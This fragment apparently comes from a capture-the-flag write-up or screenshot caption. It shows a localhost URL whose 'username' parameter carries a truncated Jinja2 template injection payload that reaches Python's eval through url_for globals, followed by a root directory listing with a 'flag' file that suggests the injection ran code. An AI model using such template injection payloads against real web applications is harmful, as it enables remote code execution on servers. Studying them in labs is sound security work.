 127.0.0.1:63857/?username={{url_for.__globals__.__builtins__[%27eval%27]("sys.modules[%27__main__... Action Required
app bin boot dev entrypoint.sh etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var